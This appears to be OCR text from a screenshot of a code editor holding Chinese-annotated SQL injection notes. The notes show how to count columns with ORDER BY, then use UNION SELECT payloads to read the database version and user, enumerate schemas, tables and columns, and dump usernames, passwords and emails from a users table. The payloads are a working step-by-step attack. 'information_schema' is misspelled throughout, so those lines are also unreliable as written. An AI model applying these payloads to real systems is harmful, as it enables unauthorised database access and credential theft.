 wss (CleverBaodeMacBook-Pro) - VNC Viewer
Sublime Text 文件 编辑 选择 查找 视图 跳转 工具 项目 首选项 Window Help
87 KB/s
99%
08-14 上午9:28
A
查询有多少列 order by
UNREGISTERED
OPEN FILES
union select version(),user(),(select gr
查询有多少列 order by
union select version(),user(),(select group_concat
查询有多少列 order by
1 查询有多少列 order by
2
3 order by 50 25 40 45 二分法
4
5 and 1=2 union select version(),database(),user(),4,--49;
6
7 结果会显示 版本号 当前数据 用户名
8
9
10 and 1=2 union select (select group_concat(schema_name) from
inforation_schema.schemata),2,--49;
11 查出所有库的名字
12 and 1=2 union select (select group_concat(table_name) from
inforation_schema.tables where table_schema = 'test'),2,--49;
13 查出所有表的名字
14 and 1=2 union select (select group_concat(column_name) from
inforation_schema.columns where table_schema = 'test' and table_name =
'users'),2,--49;
15 查出所有列的名字
16
17 test users id,username,password,ip,email,time
18
19 and 1=2 union select (select group_concat(
id,0x7e,username,0x7e,password,0x7e,ip,0x7e,email,0x7e,time) from
test.users),2--49;
Line 19, Column 127
Spaces: 4
Plain Text
14